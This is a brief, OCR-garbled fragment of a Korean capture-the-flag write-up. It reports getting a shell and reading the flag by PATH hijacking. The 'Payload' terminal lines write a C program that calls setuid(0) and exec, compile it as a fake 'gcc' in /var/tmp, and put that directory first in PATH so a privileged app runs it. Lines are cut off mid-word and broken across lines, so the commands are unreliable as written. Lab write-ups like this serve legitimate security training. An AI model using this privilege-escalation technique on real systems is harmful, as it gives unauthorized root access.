
)
시나리오 대로 쉘을 획득하였고 플래그를 읽을 수 있었다.
Payload :

ctf@52bad4c6c59c:~$ echo 
"#include <unistd.h>"
 > 
/va
ctf@52bad4c6c59c:~$ echo 
'int main() { setuid(0); ex
ctf@52bad4c6c59c:~$ gcc /
var
/tmp/a.c -o /
var
/tmp/gcc

ctf@52bad4c6c59c:~$ 
export
 PATH=
/var/
tmp

ctf@52bad4c6c59c:~$ ./app

- >

ESC + compile + enter
